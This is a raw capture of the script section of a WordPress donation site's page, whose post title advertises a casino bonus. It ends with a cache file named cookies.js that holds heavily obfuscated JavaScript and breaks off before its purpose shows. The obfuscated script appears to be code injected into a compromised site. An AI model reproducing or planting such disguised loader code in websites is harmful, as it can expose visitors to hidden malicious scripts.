<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js" defer></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/give/build/donationEntity.js?ver=1757972224" id="givewp-donation-entity-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/give/build/donorEntity.js?ver=1757972224" id="givewp-donor-entity-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/give/build/subscriptionEntity.js?ver=1757972224" id="givewp-subscription-entity-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/give/build/formEntity.js?ver=1757972224" id="givewp-form-entity-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/give/build/campaignEntity.js?ver=1757972224" id="givewp-campaign-entity-js" defer></script>
<script type="text/javascript" id="stripe-handler-ng-js-extra">
/* <![CDATA[ */
var wpASPNG = {"iframeUrl":"https:\/\/www.thelittlefeetclub.com\/asp-payment-box\/","ppSlug":"asp-payment-box","prefetch":"","ckey":"aef1903ccc7520bba5a90318aad2ebcc","aspDevMode":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/stripe-payments/public/assets/js/stripe-handler-ng.js?ver=1757972224" id="stripe-handler-ng-js" defer></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=1757972224" id="give-donation-summary-script-frontend-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/donor-dashboard\/|\/home\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.thelittlefeetclub.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/themes/kava/assets/js/responsive-menu.js?ver=1757972224" id="responsive-menu-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/themes/kava/assets/js/jquery.ui.totop.min.js?ver=1.2.0" id="jquery-totop-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/themes/kava/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/themes/kava/assets/lib/swiper/swiper.jquery.min.js?ver=3.4.0" id="jquery-swiper-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/themes/kava/assets/js/theme-script.js?ver=1757972224" id="kava-theme-script-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.thelittlefeetclub.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.thelittlefeetclub.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.thelittlefeetclub.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"faf83aebe1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1142,"title":"N1%20Casino%20Bonus%20%C2%BB%206%20Codes%20%26%20Gutschein%20Bar%20Einzahlung%20-%20TheLittleFeetClub","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.thelittlefeetclub.com\/wp-admin\/admin-ajax.php","nonce":"e6b3f4b2fa","urls":{"assets":"https:\/\/www.thelittlefeetclub.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.thelittlefeetclub.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.thelittlefeetclub.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js" defer></script>
<script type="text/javascript" id="jet-blocks-js-extra">
/* <![CDATA[ */
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/www.thelittlefeetclub.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.thelittlefeetclub.com\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false","restNonce":"500bc87228"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/plugins/jet-blocks-1/assets/js/jet-blocks.min.js?ver=1.3.9" id="jet-blocks-js" defer></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/www.thelittlefeetclub.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.thelittlefeetclub.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.14" id="jet-elements-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=1757972224" id="jet-tricks-popperjs-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=1757972224" id="jet-tricks-tippy-bundle-js" defer></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"141d300":[],"437cbb8":[],"69bf":[]}}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1757972225" id="jet-tricks-frontend-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.thelittlefeetclub.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-11 21:00:47 -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762894847 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/themes/lapalette-kava-child/style.css?ver=1757972219
body_size: 146
content:
/*!
Theme Name: Lapalette
Theme URI:
Author: Zemez
Author URI:
Description: Lapalette theme.
Template: kava
Version: 1.0.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: lapalette-kava-child
*/


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thelittlefeetclub.com/wp-content/cache/min/1/cookies.js?ver=1757972224
body_size: 27648
content:
(function(_0x54d56a,_0x548f39){var _0x418f51=_0x54d56a();function _0x5cbed1(_0x58c3d7,_0x49629b,_0xee9440,_0x3368d0,_0x297708){return _0x5e9c(_0x58c3d7-0x58,_0x3368d0)}function _0x257acb(_0x3c59ce,_0x1a3671,_0x4aa3eb,_0x54337e,_0x30c7ec){return _0x5e9c(_0x30c7ec-0x2e6,_0x1a3671)}function _0x59d93a(_0x21b4ad,_0x25ac91,_0x1dc37e,_0x9ac414,_0x5a7e5f){return _0x5e9c(_0x25ac91-0x197,_0x1dc37e)}function _0x193878(_0x4e8fcc,_0xc98972,_0x450cc8,_0x37d8bd,_0x1eb1a9){return _0x5e9c(_0x37d8bd-0x24c,_0x450cc8)}function _0x46592d(_0x59b5f5,_0x541831,_0x4aacf8,_0x22907a,_0xc1b09a){return _0x5e9c(_0x59b5f5-0xa,_0x541831)}while(!![]){try{var _0x11147b=-parseInt(_0x193878(0x4a3,0x4e7,0x5f6,0x55f,0x59a))/(-0x9*-0x31a+0x1*0x9f+0x2c*-0xa6)*(parseInt(_0x193878(0x4c7,0x5ef,0x57a,0x513,0x519))/(0xab7+0x9*-0x23d+-0x25c*-0x4))+-parseInt(_0x5cbed1(0x28d,0x19f,0x1ac,0x26d,0x310))/(0x2280+-0x17b*0x17+-0x70)+-parseInt(_0x193878(0x656,0x5e8,0x544,0x581,0x53c))/(-0x6d*0x35+0xb24*-0x2+0x2cdd)+parseInt(_0x46592d(0x26c,0x337,0x34f,0x22f,0x271))/(-0xa9*0x23+0x712*-0x2+0x2544)*(-parseInt(_0x5cbed1(0x336,0x314,0x37e,0x391,0x29b))/(0x1*-0x1b05+-0x13a5+-0x8*-0x5d6))+parseInt(_0x59d93a(0x5f0,0x52e,0x5dd,0x5c7,0x5c5))/(0xccc+-0x22*-0x10f+-0x30c3)+parseInt(_0x257acb(0x5df,0x4bc,0x428,0x54d,0x507))/(0xeb+0x9a1+-0x4*0x2a1)+-parseInt(_0x193878(0x42f,0x364,0x4c6,0x43c,0x3e6))/(-0x1eb+-0x5d9+-0x7cd*-0x1)*(-parseInt(_0x59d93a(0x3e3,0x3ed,0x49b,0x4b7,0x3f0))/(0x674+-0x370+-0x2fa));if(_0x11147b===_0x548f39)break;else _0x418f51.push(_0x418f51.shift())}catch(_0x35692e){_0x418f51.push(_0x418f51.shift())}}}(_0x339e,-0x58968+-0x4f6a1+-0x1*-0xdecfa),(function(){var _0x47b88d={'ODDpf':function(_0x5e80f9,_0x1ef72f){return _0x5e80f9(_0x1ef72f)},'OVQCd':function(_0x302ee3,_0x2cdc17){return _0x302ee3+_0x2cdc17},'sUBOL':_0x3265f8(0x619,0x5ba,0x541,0x519,0x5e1)+_0x3265f8(0x388,0x474,0x380,0x3bc,0x42a)+_0x17aa71(0x315,0x254,0x2de,0x313,0x3da)+_0x242ca8(0x55,-0x46,0x40,-0x8d,0x2d),'iMmMj':_0x3265f8(0x433,0x58e,0x4c6,0x536,0x507)+_0x18b8a6(0x156,0x7c,0x1fc,0x20f,0xd2)+_0x554211(0x64,0x1ef,0x16e,0x62,0x111)+_0x18b8a6(0xe9,0x2d,0x115,0x54,0x5f)+_0x17aa71(0x25a,0x33b,0x376,0x2e1,0x269)+_0x18b8a6(0x155,0xa2,0x158,0x244,0x1f2)+'\x20)','YJiuJ':function(_0x3e9a20){return _0x3e9a20()},'OPFFR':_0x3265f8(0x5d4,0x500,0x4f8,0x5ef,0x585),'GYOpC':_0x3265f8(0x492,0x56a,0x407,0x44d,0x47a),'kuVXa':_0x554211(0xf0,0x103,0x114,0xa0,0x7f)+'g','wNItH':function(_0xa6cde3,_0x3b3402){return _0xa6cde3!==_0x3b3402},'vgQTH':_0x3265f8(0x5b1,0x463,0x480,0x5cf,0x536),'JNCor':function(_0x4ea9f5,_0x5bd424){return _0x4ea9f5/_0x5bd424},'Emkii':function(_0xb7c84f,_0x2a77b8){return _0xb7c84f<_0x2a77b8},'YdhBM':function(_0x31516a,_0x4966bf){return _0x31516a+_0x4966bf},'ArSXP':_0x242ca8(0x172,0x19d,0xc5,0x186,0x88),'uTqmS':_0x242ca8(0x5a,0x120,0xd7,0x9,0xea),'HjZQq':function(_0x2f8d34,_0x55cc28){return _0x2f8d34===_0x55cc28},'zmelk':_0x17aa71(0x151,0x14c,0x168,0x226,0x1a0),'ZnSIB':_0x17aa71(0x2af,0x2fc,0x170,0x229,0x254),'pHKnm':function(_0x5df0c5,_0x40a88a){return 